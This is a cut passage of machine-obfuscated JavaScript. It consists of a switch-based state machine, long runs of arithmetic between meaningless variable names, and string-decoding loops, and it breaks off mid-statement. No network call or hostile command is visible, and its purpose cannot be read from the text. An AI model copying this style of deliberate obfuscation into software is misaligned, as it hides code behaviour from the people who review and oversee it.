Ul:{Ub=xn*Yd+Qb*Gg;fh=SO+Yd+Qb+KY+Gg;OS=Qb-RO-Yd+SO*q2;ABV=rQ;Yx=xn*OO+Yd+SO+Gg;pn=KY*IO+SO-Qb*Gg;SW=OO*RO+KY+xW+q2;Mx=Yd+IO*OO+RO*q2;gO=q2*SO-Yd-Qb;}break;case Kk:{Fq=q2*Gg*Qb+IO;bY=RO*q2+OO*SO-Yd;HO=Gg*q2+xn+KY+SO;zN=q2+Eq+RO+Yd*SO;UlV=Eq*Yd+q2-xn-IO;crV=KY*RO+Gg+q2+Qb;ABV=cm;}break;case Q8:{mU=OO+KY+q2*Eq;IVV=Qb*q2+IO*Gg*KY;gf=IO*Gg*KY+Yd+xW;ABV=bm;TkV=Eq*Qb-Yd-xW-KY;q1=KY*OO*Qb+Eq*xW;O1=xW-IO-q2+Eq*Qb;}break;case Z5:{M6=Eq*xn-IO-RO;FN=xn-RO+SO+xW+Eq;vU=KY-xW+q2+xn*SO;ABV=gr;zx=Yd+xn+SO+Eq*Gg;}break;case gr:{T1=RO*Yd+Eq*xn;r9=Qb-KY+xn*IO*SO;xN=Eq*Qb*xW+RO*OO;ABV=vw;MD=Eq+xn+RO+OO-Gg;pY=KY*SO-Yd+IO*q2;WN=RO+Eq-Gg+SO+xW;}break;case wJ:{DXV=Qb*Eq*IO-KY;trV=q2*Qb*KY-Gg-Eq;CS=Eq*Yd-IO-xn-KY;Sx=xn-SO+RO*Eq-Qb;H1=Yd*OO+SO*q2*xn;wI=OO*KY*Gg+xn-Qb;ABV-=Nr;s9=Eq*IO+xn+Qb-RO;N0=KY*SO+Yd+Qb+OO;}break;case Y8:{if(j7(typeof JGV,AkV[OO])){JGV=qGV;}ABV=G3;var tmV=XW([],[]);MBV=c2(qJV,Dd[c2(Dd.length,xW)]);}break;case BE:{ABV-=tw;while(Uz(nkV,MT)){if(IL(S5V[xmV[IO]],GJ[xmV[xW]])&&jz(S5V,h8V[xmV[MT]])){if(Up(h8V,Cc)){AmV+=wN(Cw,[clV]);}return AmV;}if(j7(S5V[xmV[IO]],GJ[xmV[xW]])){var RsV=T3V[h8V[S5V[MT]][MT]];var sJV=IBV(gs,[RsV,XW(clV,Dd[c2(Dd.length,xW)]),S5V[xW],nkV]);AmV+=sJV;S5V=S5V[MT];nkV-=zz(cQ,[sJV]);}else if(j7(h8V[S5V][xmV[IO]],GJ[xmV[xW]])){var RsV=T3V[h8V[S5V][MT]];var sJV=IBV(gs,[RsV,XW(clV,Dd[c2(Dd.length,xW)]),MT,nkV]);AmV+=sJV;nkV-=zz(cQ,[sJV]);}else{AmV+=wN(Cw,[clV]);clV+=h8V[S5V];--nkV;};++S5V;}}break;case GQ:{return VEV;}break;case cm:{RK=SO*Yd*IO+xn-q2;ABV=RE;qI=q2*Qb*OO+Yd;HsV=Gg*Qb*Yd*xn*xW;Kt=Yd-xW+IO-Qb+Eq;H0=RO+KY+q2+OO+Eq;VF=Yd+Eq*IO;}break;case nk:{xq=KY+Eq+SO-q2-xW;SN=q2*KY*IO-RO-Qb;ABV=J8;G9=Yd*RO*SO+Gg*Qb;qU=xn-Yd-Eq+KY*RO;Sz=xn-RO+SO*Yd*OO;m9=xn*RO*Yd*OO-Qb;l6=xW*q2+Yd*SO+KY;}break;case zB:{Ff=Qb-KY+Eq*SO+RO;ABV+=gm;PkV=SO*KY*IO-Gg;cc=xn*xW*Eq;LrV=SO*KY+q2*xn*Gg;xkV=Eq+xn*q2*RO+IO;b8V=SO+KY*RO*xW-Yd;}break;case cG:{zD=Eq*xn-IO-RO+SO;fz=Yd*xW+Eq+q2*KY;RkV=OO*Yd-xW+Eq*RO;KGV=KY+Eq*RO-Qb-SO;xz=Eq*xn-IO*Gg-KY;d1=Eq-Qb+KY*xn*IO;ABV+=TQ;xVV=Eq*xW*xn-SO;}break;case UV:{MsV=KY+Eq*Qb+xn*q2;rQV=Eq*IO*OO-xW;KI=SO*Eq-Qb-OO-q2;ZF=xn*Yd*RO-SO-IO;r8V=xW*RO*Eq+Gg+SO;fmV=q2+Qb*Gg*KY+xn;wGV=Gg-Eq+KY*Qb*q2;ABV=cE;Xc=Yd*q2*RO+OO;}break;case FQ:{hEV=Yd*Qb+Eq*xn+IO;TrV=RO*KY+Gg*Eq-xW;ABV=V5;E5V=Qb+RO*Eq+Gg+Yd;ZR=Eq*xn-OO+Yd-Qb;ZkV=Yd*SO+Qb+Eq*RO;TXV=q2-SO+Eq*xn+KY;hsV=KY*q2+OO+Eq-xW;QkV=q2*Eq+IO*RO-SO;}break;case Cl:{r6=Gg-IO*Qb+Yd*Eq;ABV+=HQ;ZI=q2*Eq+OO;nZ=Gg*Eq-OO*Qb;Lf=Qb+IO*xn+q2*Eq;Bn=Yd+Qb*SO*RO+xn;Og=OO+Qb+KY+q2*Yd;FL=Qb*KY*OO+xW-q2;cL=OO+Yd*q2+RO+KY;}break;case m3:{DlV=OO-Gg+Eq*xn+KY;PQV=q2*SO+Gg+Eq*Yd;OmV=RO*IO+xn*Eq+KY;OJV=RO*Eq-IO+xW;DGV=OO*Eq-Gg*IO+xn;ABV=wl;b0=RO*xn*Qb-KY;}break;case k5:{BN=xW*Eq*q2-RO*IO;nD=Gg+Eq-OO+q2+SO;XS=KY+RO+q2*IO*Yd;BP=Qb+Yd+xn*KY+OO;ABV=ql;Tv=Eq-q2+OO*RO+Yd;Zf=KY+Eq*RO+q2+Yd;}break;case hB:{vS=q2+xn*Eq+KY+OO;B6=Gg*Eq-q2+Yd*xn;Sq=xn*Qb*Yd*Gg-xW;k8V=Eq+KY*SO-q2+RO;zrV=Gg*q2+SO*RO*IO;BCV=OO*Gg+RO+Eq*q2;ABV=CQ;}break;case c5:{kx=KY+SO+IO+q2*Eq;dmV=xn*Eq-Gg+SO*q2;G1=xn+OO*KY*Yd;Q6=Eq*xn+q2+Yd-IO;TBV=RO*Yd+Eq+Gg*KY;XrV=SO*q2*RO*xW+KY;ABV=lr;}break;case wr:{QN=Eq-Yd+Qb-OO+SO;CI=Gg+Eq-Qb+Yd;vt=Eq*xW+xn+Qb-OO;pW=Yd*xn*Qb-IO+Gg;d6=Gg+Eq*q2-IO*SO;JXV=xn*q2+Eq*OO+Gg;wXV=Gg*Eq+OO+RO+KY;ABV=Z5;}break;case K3:{BD=KY-IO+xn*OO-Gg;OL=q2+IO*KY;S7=xn*Gg*IO-RO*xW;Mc=Eq*Gg+OO+xn+RO;gv=Gg*OO*q2+Yd*Eq;ABV+=M5;hkV=Qb*SO+KY+RO*q2;}break;case hV:{nq=xW*q2*KY+Yd+IO;m1=OO*xn*xW+KY*q2;wM=q2+RO*Eq-xW-KY;ABV=BJ;lj=Eq*xW*RO-SO*OO;HF=KY*q2*OO+RO;zt=Gg*OO*Qb*Yd-IO;}break;case EB:{lXV=Yd*SO+q2*Eq*xW;OGV=Gg*xn*SO+RO+Eq;ABV+=l8;WEV=Yd*Eq+Gg*OO;TmV=xn*Eq-Yd-xW-RO;vc=TmV+XI;MkV=Eq*Qb+Yd-Gg*SO;}break;case MV:{WsV=q2*KY+Yd+Eq*xn;HrV=KY-IO+RO*xn*q2;ABV=SX;bz=q2-Gg+KY*xn+Qb;hJV=xn*Yd+q2*Eq+KY;skV=SO*RO-IO+xn*Eq;PlV=Eq*OO-IO+SO*KY;}break;case xs:{GXV=OO*KY*xn+RO*Qb;NI=SO+Eq+Yd*xn-q2;sq=KY*Qb-Yd+OO+q2;nXV=Qb*q2+RO*Gg*IO;ABV+=d5;tCV=Qb*Eq+Gg-q2+OO;US=Gg*KY-Qb+xn-Yd;}break;case J8:{C2=OO*KY-RO+Qb;sZ=Gg+OO*q2*Qb-xn;ABV-=Cw;NXV=Gg+Yd+OO+q2*Eq;QU=Gg-OO+Yd*KY*IO;JT=xW*Yd*RO+SO*KY;HkV=KY*xn*Qb*xW+RO;}break;case Ek:{w3V=OO*Gg*KY-q2*Qb;O8V=KY-q2-Gg+Yd*Eq;WVV=SO*KY*OO;bCV=RO*Eq+q2+IO+xn;Wt=OO*IO*KY*Yd-Gg;ABV-=hl;cS=Qb*q2+RO*Eq-SO;}break;case k8:{WmV=Qb*Eq+Yd*IO+xW;L0=xn*SO*q2-xW+Qb;lF=RO+SO*Eq-xn*KY;ABV=lm;wt=Gg+Qb+IO+Eq-q2;s5V=SO*Yd+Eq+xn*KY;}break;case Rs:{PU=KY*OO+Gg+xn*RO;GS=Eq*Qb-xn+KY-RO;ABV-=YE;O6=Yd-SO+Eq*q2-KY;x6=KY*Yd*Qb-OO;s3V=SO*KY-Qb*IO-xW;}break;case S5:{ABV-=CH;plV=KY*Gg+xn*Eq+q2;ZBV=Gg*KY*Yd-RO;Nv=Eq*RO-IO-KY-SO;qlV=RO*SO*xn+Yd-Qb;}break;case nw:{c9=KY*Gg+q2-SO+Eq;fq=q2*Eq-OO-KY+xn;Gv=Eq*RO-Gg-OO*Yd;vj=xW-SO+Eq*RO-Yd;b9=RO*Eq-Qb+xn+SO;ABV=Fl;d5V=Eq+SO*KY-Yd-xW;}break;case xr:{KEV=Eq*q2+IO*OO-KY;Ft=Qb*IO*Eq+q2+OO;EU=OO+Qb*Eq-KY+Gg;HVV=Eq+OO*KY*Yd;TS=Eq*Qb+Yd*OO-q2;Bx=q2+KY+xn+Eq*Gg;ABV=zV;}break;case mr:{ABV=nG;Id=KY+RO+Qb-Yd+Gg;v0=IO+RO+Qb+xn+SO;mT=Gg*xn*xW-q2;Lp=OO+xn*Yd+xW;Q9=SO-q2+Qb*RO-xW;}break;case Z3:{var VEV=XW([],[]);I1=c2(jrV,Dd[c2(Dd.length,xW)]);ABV=RJ;}break;case gE:{var AmV=XW([],[]);ABV+=WB;clV=c2(PsV,Dd[c2(Dd.length,xW)]);}break;case lX:{Mv=Gg*Eq*xW+SO+Yd;ABV-=FB;E1=xn*Eq+IO-Yd-RO;HD=q2*Eq+xW-KY-xn;kz=xn*Eq+Gg*q2+SO;Iz=Eq*Qb+q2*Yd;Oh=RO*Eq-KY-Qb-xn;}break;case kH:{tkV=Qb*RO*OO*Yd-KY;DZ=RO*q2*Gg-xn;gI=Eq+xn*SO*q2+OO;ABV+=Or;TD=Gg+KY*SO+IO-Qb;O9=OO+Eq+Yd+KY*SO;XXV=Gg*q2+Qb+KY*SO;hCV=KY*q2-Yd*OO;}break;case q:{K1=SO*KY+RO*OO+q2;ABV-=w5;Y6=RO*KY+IO+Yd*Qb;mkV=q2*Eq+Gg+Yd*OO;pVV=Eq+xn+RO*OO*q2;Bz=OO*KY*SO+xn+IO;NBV=xW*Eq*Gg+KY+q2;bq=xW+OO*xn*KY+q2;kN=SO+Qb+KY*xn*OO;}break;case TE:{ABV=jJ;for(var ImV=MT;Ox(ImV,JEV[WGV[MT]]);++ImV){BT()[JEV[ImV]]=HY(c2(ImV,Un))?function(){wmV=[];IBV.call(this,FJ,[JEV]);return '';}:function(){var gF=JEV[ImV];var wJV=BT()[gF];return function(LXV,LQV,B3V,BF,F8V){if(j7(arguments.length,MT)){return wJV;}var AXV=d7(zl,[LXV,Qb,B3V,pS,F8V]);BT()[gF]=function(){return AXV;};return AXV;};}();}}break;case ZJ:{PP=KY*xn+Gg*RO-Qb;klV=KY*q2+OO*xn+xW;fU=Eq+Gg*xW*OO*q2;PF=xW+SO*q2*RO-xn;ABV+=Tr;D5V=Gg*OO*q2*xW*Qb;ICV=SO+RO*xn*Gg-IO;k5V=Gg+xn*IO+KY*RO;Fz=Eq*xn-xW+Yd*q2;}break;case RE:{sR=SO*Qb*RO-xW-xn;ABV-=h8;k6=q2-Qb+Eq-xW;AP=Gg*q2*SO+RO+Eq;YP=Gg*Eq-IO+RO;AU=KY*Qb+xW-q2-Yd;GZ=Yd*q2-KY-IO+Eq;}break;case G3:{while(Uz(CCV,MT)){if(IL(jsV[AkV[IO]],GJ[AkV[xW]])&&jz(jsV,JGV[AkV[MT]])){if(Up(JGV,qGV)){tmV+=wN(Cw,[MBV]);}return tmV;}if(j7(jsV[AkV[IO]],GJ[AkV[xW]])){var mJV=GEV[JGV[jsV[MT]][MT]];var dVV=IBV.call(null,K8,[CCV,jsV[xW],mJV,WZ,Q1,XW(MBV,Dd[c2(Dd.length,xW)])]);tmV+=dVV;jsV=jsV[MT];CCV-=zz(GE,[dVV]);}else if(j7(JGV[jsV][AkV[IO]],GJ[AkV[xW]])){var mJV=GEV[JGV[jsV][MT]];var dVV=IBV(K8,[CCV,MT,mJV,Un,DD,XW(MBV,Dd[c2(Dd.length,xW)])]);tmV+=dVV;CCV-=zz(GE,[dVV]);}else{tmV+=wN(Cw,[MBV]);MBV+=JGV[jsV];--CCV;};++jsV;}ABV-=xl;}break;case wl:{mZ=Eq*OO-Yd+KY-IO;WU=xn*Eq+Qb*xW*RO;ksV=Qb*xn+Eq*RO-SO;bVV=IO*KY+OO+Eq+xn;ABV+=zl;T6=xW-Gg+q2*xn*Yd;}break;case wm:{ABV+=EQ;return tmV;}break;case A3:{EP=Eq*RO*xW-Gg*q2;xlV=Eq*SO-Gg-KY+xn;ABV-=jr;PCV=Eq+xW+RO*SO*OO;RJV=xn+Eq+KY*SO+q2;wrV=Qb*q2+Eq+SO*KY;}break;case G8:{kL=q2*Gg-SO+KY+xn;X7=Qb-xW+RO*Gg;jN=RO-xW+IO*KY+OO;ABV=UJ;HW=xn*IO*Gg-Qb-q2;Td=SO-IO+Yd*xn+KY;}break;case FJ:{ABV=TE;var JEV=flV[gs];}break;case Zs:{ABV=Ul;Un=Qb-q2+Yd+IO+RO;Ej=IO*KY-q2-SO;kg=Yd+xn*xW*Gg-IO;AW=OO*SO+Yd+IO-RO;hj=q2+KY+xn+IO*xW;}break;case Qs:{UP=OO*Eq-Qb*q2*IO;VN=SO*Qb-q2+Eq*Yd;PZ=Eq*Yd+RO-q2+IO;qj=KY-OO+xW+Eq*RO;ABV=Or;LJV=RO*KY-OO*xn-Qb;lBV=Eq*q2+xn*IO+RO;mN=Eq*xn-q2-OO*Yd;mP=xn*xW*OO*SO-KY;}break;case dk:{if(Ox(lmV,jJV[c1[MT]])){do{P7()[jJV[lmV]]=HY(c2(lmV,IO))?function(){P5V=[];IBV.call(this,T8,[jJV]);return '';}:function(){var SsV=jJV[lmV];var Oc=P7()[SsV];return function(glV,wCV,FsV,bF){if(j7(arguments.length,MT)){return Oc;}var D1=wN(vB,[glV,wCV,FsV,Lp]);P7()[SsV]=function(){return D1;};return D1;};}();++lmV;}while(Ox(lmV,jJV[c1[MT]]));}ABV+=TE;}break;case K8:{var CCV=flV[gs];var jsV=flV[Zm];var JGV=flV[kV];var OkV=flV[jk];var QEV=flV[h8];ABV=Y8;var qJV=flV[Pr];}break;case hl:{XGV=IO*RO*q2+KY+Eq;LsV=xn*OO*IO+KY*RO;ZmV=Eq*OO-q2+Qb*SO;OF=Qb+Gg*q2*RO-SO;N9=xn*OO+IO*Eq+KY;OVV=Eq*q2-KY-Yd*OO;ABV=kw;Zt=xn+Yd+RO*Eq+KY;jkV=KY-Qb+q2*Eq;}break;case Tm:{ABV=cG;Zc=KY+Gg+OO+RO*Eq;N5V=Qb+Gg*Eq-xn*OO;cj=Eq*Yd+SO-q2+Qb;KVV=Gg+KY+Qb*Eq+OO;jXV=SO*Gg*RO-q2-xn;}break;case kw:{HZ=Eq*q2-RO*xn;zCV=SO*RO*Yd-Gg+q2;Uc=q2*Eq-Yd*xW+OO;ABV-=k8;Yh=Gg*Eq-SO-KY-q2;EsV=Eq+Yd+SO*KY;MP=xn+OO+IO+KY*q2;Zj=KY+Eq*RO+OO;C5V=xn*Eq-OO*q2+IO;}break;case Rm:{ABV=jJ;while(Ox(UVV,BXV.length)){Vb()[BXV[UVV]]=HY(c2(UVV,s7))?function(){return zz.apply(this,[cl,arguments]);}:function(){var sCV=BXV[UVV];return function(PrV,lrV,UBV,FJV){var mXV=Ic(Hn,HY(HY(xW)),UBV,FJV);Vb()[sCV]=function(){return mXV;};return mXV;};}();++UVV;}}break;case Yr:{PK=IO-Gg+xW+q2*Qb;ABV-=gB;sh=Qb+IO*RO+SO-xn;nM=xn*SO-RO*IO+q2;qq=Qb+RO+q2+SO+KY;Jf=xn*Qb*OO+Yd;G6=IO+KY+xn*q2-SO;}break;case WJ:{MT=+[];KY=q2+OO*SO-Yd;ABV+=bm;OT=KY+xW-RO+q2*IO;wY=OO*Qb-IO+xW;nI=Qb-xW-xn+SO+RO;EY=RO*xW-Yd+OO+SO;VK=xn+Gg*IO*xW;}break;case Pr:{QsV=SO+xW+KY*Qb*xn;lEV=xn*Eq+KY+Yd;IGV=xn*Gg-SO+q2*Eq;SI=Eq*xn+RO*q2+OO;ABV=Xw;A5V=Yd*Eq-OO-KY-RO;csV=KY+Gg*Eq+q2*IO;hv=Qb*Eq-KY-RO-xW;}break;case zV:{qD=OO+Eq*RO+q2*Yd;ABV-=gk;Vf=xW+KY*Yd+Eq-Gg;VGV=xn+KY+Eq*IO-xW;KXV=SO*RO*Gg-KY-IO;sN=xn+Qb+RO*Eq-xW;GQV=RO+SO+xn+Eq*q2;}break;case bB:{XN=Eq*RO+q2-KY*IO;WZ=SO+xn*Qb+RO*Gg;Q1=RO*Gg+xW+KY;Gf=Yd*SO*xW+Eq-RO;I9=q2+Eq+Yd+KY+xW;ABV-=SJ;}break;case GB:{sVV=Gg*Eq-OO-RO-KY;Ob=SO*KY+RO*OO*Gg;frV=Eq*RO-IO*Gg+KY;ABV=dG;NS=xn*Yd*q2*IO;Qz=q2*xn+Yd*Eq+OO;}break;case BJ:{ABV+=p3;Wv=Eq*xn+Qb+Yd;FZ=Gg*Eq-Qb*Yd*xW;J9=Eq*xn+RO-Yd;n1=Yd*SO*xn+IO-q2;QS=IO*Qb*xn*SO+q2;jx=xn*OO*KY+IO-RO;}break;case Xw:{fkV=q2*Gg*xn+RO-SO;WJV=KY*Yd+xn*Eq;bmV=Eq*xW+SO*Gg*Yd;gkV=xn-KY+Qb+Eq*RO;KJV=Eq*q2+OO+Yd*xn;f8V=OO*q2+KY*RO+Eq;ABV=tm;}break;case Hl:{UN=xW*Gg*RO*xn-Eq;BQV=q2*Eq-SO*Yd-RO;S6=Gg+Eq*Yd-q2-SO;jlV=KY*q2-Gg+SO-RO;ABV+=SV;FEV=IO*Qb*KY+SO;}break;case Rk:{jmV=Qb*xn+KY+Eq*q2;QrV=RO+xn-q2+Gg*Eq;lW=SO*Eq-IO-Qb*Yd;ABV-=gH;k7=Eq+q2+xn*Yd+OO;}break;case SX:{gsV=RO*Eq-Qb*IO-SO;ABV-=YB;YEV=KY*IO*q2+OO-xn;ZGV=OO*xn*KY+Qb*Yd;sGV=Eq*Yd-SO-OO-IO;QF=Yd*Eq+Qb+Gg-KY;EXV=KY*RO+SO-IO*xW;SEV=Gg*xn*xW*RO;UF=SO+RO*xn*Gg-OO;}break;case b3:{QI=Gg*KY*Qb-xW+q2;lD=Qb+Gg*Eq+SO;b6=Eq*xn+SO+Gg;EkV=xn*IO-Yd+Qb*Eq;JJV=OO+Yd*q2*Qb*Gg;ABV-=G;jv=xn*KY*IO+Eq-q2;Xv=RO*xW*Eq+xn*Qb;}break;case dQ:{dg=KY*xn-Eq+Qb-Gg;sP=Qb*Eq*IO-xW-KY;rN=q2+SO*Eq-RO+xW;ABV+=c3;Uq=RO*OO*xW+KY*IO;sn=OO*xn+Qb*Eq-KY;xt=SO-OO+Gg*KY+RO;FrV=Yd*xW*Eq-KY*Qb;ZCV=OO*RO+xn*Eq+xW;}break;case kr:{xA=Gg-Yd+Eq*Qb+KY;w0=xW+xn*SO*RO+q2;ABV+=jl;Fj=IO-SO+xn*Eq-Yd;kXV=SO*OO*KY-xn*Yd;Hf=Qb*IO-q2+Gg*KY;q6=Eq*Gg-xW-KY-RO;xP=SO-q2+OO*IO*KY;R0=xW+Yd*q2*Gg+SO;}break;case TG:{KN=Eq*xW*xn-SO-RO;pGV=Gg+KY*RO+OO*Yd;pz=OO+Eq*q2-IO-xW;SXV=Eq*SO-xn;ABV=Br;}break;case mV:{ABV+=JV;jQV=SO*IO*KY-Gg+Qb;sS=q2*Eq-RO+Yd*KY;bI=KY*xn+RO-Yd-IO;Q3V=Eq*RO+Yd*IO-Gg;}break;case pV:{ABV-=Ok;pI=q2*xn*IO+KY+SO;bZ=RO*xW*SO+IO*KY;Ig=Eq-IO-Qb+xn*RO;lS=Yd*KY-Qb-Gg+OO;W0=Eq-Gg+xn*q2+SO;B0=q2+xW+OO*KY*Yd;WP=Eq+xn*Gg+SO+RO;gS=Eq-xn+KY+RO*Qb;}break;case U3:{V6=KY+Eq*IO+xn-RO;rJV=RO*Gg*OO*IO-q2;Xj=SO+Yd*KY+Qb-q2;CEV=Yd*Eq-xn-Qb-q2;JBV=Gg*KY+IO*xW+Qb;pD=Yd*Gg*KY-RO*IO;HEV=RO*Eq-Gg*q2+xn;ABV=LJ;bn=Gg+RO*OO*KY-SO;}break;case Fl:{n8V=SO*Eq-OO*xW*Qb;nQV=q2*Eq+Gg*xn+Qb;dJV=Qb*IO*Gg+RO*Eq;EZ=KY+Eq*Yd+OO;v5V=Gg+q2*KY-RO-OO;ABV+=OH;JsV=RO*Eq-OO*Yd-SO;dGV=RO*IO+xn*q2*SO;}break;case K5:{Rz=q2*xn+SO+Eq*RO;tt=Yd*xW*xn*SO;Yv=xW+q2*Gg*OO*Yd;dz=q2*Gg+Yd*Eq;ABV+=c5;dEV=Qb-IO+RO*Eq-q2;vZ=Eq*q2-KY*OO+RO;}break;case CG:{ABV+=ws;fEV=Qb*Gg*KY*xW-xn;VZ=IO-SO+Eq+Yd*xn;cXV=Gg-Qb*Yd+Eq*SO;BlV=xW*Eq*Yd+xn+SO;tP=Qb+KY*OO+q2*RO;}break;case VE:{return AmV;}break;case N:{pBV=SO*KY+RO-xW;kmV=OO+IO*q2*xW*KY;fv=OO+Eq*Gg-Yd;TsV=SO*q2*xn+KY+OO;ABV=JV;p8V=OO*q2*Yd*Qb-IO;ACV=Gg*Eq-SO-xn+q2;EEV=Eq*Gg-SO-OO*KY;}break;case Ur:{Wc=RO*xW*xn*SO;blV=Qb+Eq*RO+KY+OO;ABV-=zX;XZ=xW+KY*Qb*Gg-SO;JmV=IO+RO*Eq+OO;vz=RO*KY-Qb-SO*xn;Az=SO*Yd*RO*xW+Gg;}break;case EG:{If=Gg+Yd*Eq-Qb-KY;bJV=Qb+KY*SO*IO-Eq;Yt=RO*SO*xn-q2+Qb;kd=Qb-OO-xW+SO*KY;qN=Gg+Yd+q2+Eq*xn;YF=IO+xn*Qb*RO+Eq;ABV=qr;}break;case rs:{TP=KY+q2*OO*RO-IO;ABV=mV;OU=IO*OO+Qb*Eq+SO;UEV=SO*Eq-IO-Gg*RO;q9=xn-RO+OO*Eq+KY;}break;case TB:{TGV=KY*IO*Gg+RO*q2;bc=Qb+Eq-OO+RO*KY;fF=q2*Eq-SO-xn-Qb;ABV-=AV;DkV=Eq*q2+Gg+IO*Yd;}break;case ZG:{M8V=IO+Yd+KY*SO;dI=Eq+Yd*RO*SO+Gg;SQV=Yd+q2*Eq-xn*SO;X9=KY+Yd*Eq-OO-IO;p6=q2*SO*xn+OO*RO;Q0=Gg*RO*xn+Yd;ABV=LG;mj=q2+KY*Qb*Yd;IJV=Gg*Eq+q2+OO*RO;}break;case SE:{XVV=q2*IO*KY+Yd-OO;NEV=OO*KY*RO-Qb-IO;QJV=Eq*Gg+q2-xn*IO;d8V=Qb-IO+KY*xn-OO;ABV=XE;J3V=q2-KY+Qb*Eq+Yd;}break;case FX:{tD=Yd*xn*IO-OO;xK=IO+KY+RO;lL=Qb*Gg+xn*Yd+IO;ABV=mr;DD=xn+Gg*q2+OO*RO;fg=xW*OO-Qb+q2*xn;fp=Gg*q2-xn-IO-xW;Z7=SO*IO+Qb*Gg+xn;}break;case hm:{X5V=Yd*RO*Gg*IO+KY;kq=Yd-OO+SO*xn+Eq;HmV=RO+q2*OO*xn*Yd;qx=RO*KY-Yd*q2;ABV=sJ;g8V=xn*xW-OO+Eq*q2;}break;case L8:{qT=IO+Gg*xW*RO+xn;z0=Yd+Eq*RO-xn;wEV=Gg*OO*SO+Yd+KY;Zx=Gg+RO*Eq+q2+SO;lY=RO+Yd*xW+Qb*SO;bj=q2+Yd+KY+SO+RO;ABV+=VH;Kn=SO-Gg+RO*q2-OO;}break;case bG:{OCV=Eq*Qb+xW-RO+IO;cBV=RO+SO-Qb+Eq*xn;OlV=RO*SO+Yd*Eq*xW;X1=OO*Qb+RO*IO*SO;Sv=OO*xW-q2+Gg*KY;ZEV=KY*Gg*xW-q2+Yd;ABV=kr;s8V=SO*KY*OO-IO+xW;}break;case Ml:{cJV=Eq+RO+Gg*KY*Qb;H7=KY*q2+SO-IO-OO;ABV=I;lsV=KY*RO-SO+OO*xn;GrV=xn*Gg*Yd*Qb+q2;KF=Qb*Yd*Gg*OO-xW;ElV=xn*Eq-SO*RO-KY;}break;case OX:{A8V=xW+Yd*RO*SO-Eq;xCV=xW*Eq*IO+RO*Yd;vf=Qb+IO*RO*xn*Yd;Vc=RO*Eq-KY+Qb+Yd;ABV=xr;}break;case hs:{f0=KY+Gg*xW+Eq;ZQV=Yd+SO*Eq+xn-KY;ABV=Xk;fj=KY*IO*OO+RO+SO;z8V=OO*KY+q2*SO-Yd;Q8V=Yd+SO*KY-xW+Gg;}break;case lk:{DJV=xn*Eq+RO*Qb+KY;nrV=Yd*IO*Eq-KY+OO;FCV=IO-xW+SO*Qb*Gg;ABV=Wr;RXV=RO*q2*Yd-SO-xW;}break;case rE:{Nw=OO+Gg*Yd*Qb;dkV=Qb*KY*Yd-xn*q2;gBV=KY*Qb*Yd-xW+OO;ABV=km;BVV=Eq*Yd+RO-KY+q2;Pf=xW+RO*Eq-OO*xn;vx=Yd+xn*Qb*KY+RO;}break;case cE:{TJV=xW+OO*SO+Eq*q2;rlV=KY-RO+q2*Eq;ABV=rs;A4=Eq-q2+KY*IO+xn;NZ=Eq*RO+Qb+KY+SO;OBV=q2*Eq-SO*Yd;xGV=Eq*xn-IO-KY*Yd;b3V=Eq+Gg*RO*OO;}break;case f3:{ABV-=Hm;kf=KY+xW+Eq*RO;tEV=SO*KY*IO-q2*Yd;cmV=KY+RO+xW+Eq*q2;XD=Eq*SO+IO-KY-q2;hGV=Qb*xn+xW+q2*KY;LEV=q2*Gg+xn*Eq+RO;}break;case I:{ABV-=Gl;z5V=OO*q2*xn*Gg-KY;ZlV=Yd+Eq*Qb-RO+KY;x1=q2+Eq+KY*Qb;cD=q2*SO+OO*KY*RO;YQV=Gg*SO+q2+xn*Eq;L5V=IO+Yd*Eq+q2;}break;case m5:{ABV+=Kr;Cv=Qb+SO*RO*Gg+xW;UJV=Eq*Qb+q2+xn;FmV=KY+q2*Eq+xn*OO;XBV=IO+Eq*Gg+SO+RO;bsV=SO-RO+KY*Yd*Qb;lq=xn*IO+q2*Eq-KY;}break;case Gw:{lkV=Qb*OO+Yd+xn*Eq;mmV=SO*KY-RO+xn*q2;NF=q2+xn*RO*Qb-Yd;zkV=Eq*RO-Gg-IO;sQV=q2+Eq*xn+OO-Yd;ABV-=Bk;WBV=IO-xW-xn+Eq*q2;PS=Eq*Gg-RO*Qb+xW;}break;case pm:{VD=Eq*RO+xn+q2-Gg;Iq=q2*KY*OO-Eq+Qb;vkV=OO-Qb-RO+Eq*q2;UU=OO*q2*RO;bGV=q2+IO*xn+KY*Gg;ABV=c5;PmV=IO+RO*Eq+SO-Qb;}break;case UJ:{vD=SO*Qb*IO-OO*q2;FP=Eq+q2*xn+IO+KY;HS=q2+SO+IO+Yd*KY;R9=xW+SO*Qb+q2*Eq;ABV+=Hs;vA=Gg*q2+RO+KY;nP=RO+Gg*KY;}break;case Dl:{if(Ox(w8V,vmV.length)){do{Fb()[vmV[w8V]]=HY(c2(w8V,Un))?function(){return zz.apply(this,[tl,arguments]);}:function(){var wc=vmV[w8V];return function(rVV,WF){var rCV=GGV(rVV,WF);Fb()[wc]=function(){return rCV;};return rCV;};}();++w8V;}while(Ox(w8V,vmV.length));}ABV+=kr;}break;case ll:{kY=Yd*SO*RO-Qb;VS=Gg*Eq-xn*Qb-xW;WD=Yd*Eq+IO+RO;VI=q2*Eq+SO-Qb-RO;ABV=CH;RP=xW*SO+RO*xn*Yd;AlV=KY+Yd+q2+Eq*xn;mq=Qb+xn*RO*IO;DU=Eq-Qb+SO*OO+Yd;}break;case Cw:{dq=xn+RO*KY-q2+OO;HXV=Yd*Gg*RO-IO-xW;krV=Eq*Gg-xW-xn*q2;ABV+=Ss;KsV=Qb*xW+RO*Eq+xn;PVV=Gg*Yd*KY-Qb-RO;Pb=q2*SO*RO+Eq+KY;}break;case bm:{hVV=KY*Gg*OO+q2;brV=Gg+Eq*RO-KY-SO;FF=xn*IO*KY-RO*Gg;hmV=RO+q2*KY*IO;FR=q2*Eq-Gg-Yd-KY;ABV=EB;}break;case Uk:{KD=KY-Gg+Qb*SO*RO;OD=SO*Eq-RO;D6=RO+Eq*OO-q2-xn;drV=q2*RO*xn-Eq+KY;ABV-=qr;}break;case sV:{hF=RO*Eq-Yd*Gg-Qb;PBV=xn*KY*IO*xW+OO;ABV+=FB;ZS=xn*KY*OO-SO-xW;q0=Eq*Yd+RO*OO-Qb;}break;case S3:{Mq=Eq*xn-IO-RO*OO;II=Gg+xW+Qb*KY*Yd;Xt=Gg*q2*xn+IO*SO;wQV=q2*RO*Gg+Yd+KY;ABV=H3;SmV=xn*Eq+xW-Gg-OO;LVV=Eq+OO+Yd*RO*xn;}break;case 